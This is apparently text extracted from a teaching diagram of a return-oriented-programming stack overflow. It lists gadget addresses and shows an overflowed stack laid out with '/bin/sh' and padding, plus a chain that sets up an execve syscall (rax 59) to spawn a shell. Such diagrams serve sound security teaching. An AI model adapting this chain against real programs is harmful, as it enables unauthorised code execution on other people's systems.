 Gadget1
0x405566 pop rdi
ret
Gadget2
0x407777 pop rsi
pop rdx
pop rax
ret
Gadget3
0x408888 syscall
function1
push rbp
mov rbp, rsp
sub rsp, 30h
...
leave
ret
0x00007fffffffe560 RSP
/bin/sh\0
AAAAAAAA
...
AAAAAAAA
0x00007fffffffe590 RBP
AAAAAAAA
0x00007fffffffe598
0x405566
0x00007fffffffe5a0
0x00007fffffffe560
0x00007fffffffe5a8
0x407777
0x00007fffffffe5b0
0
0x00007fffffffe5b8
0
0x00007fffffffe5c0
59
0x00007fffffffe5c8
0x408888
Stack
108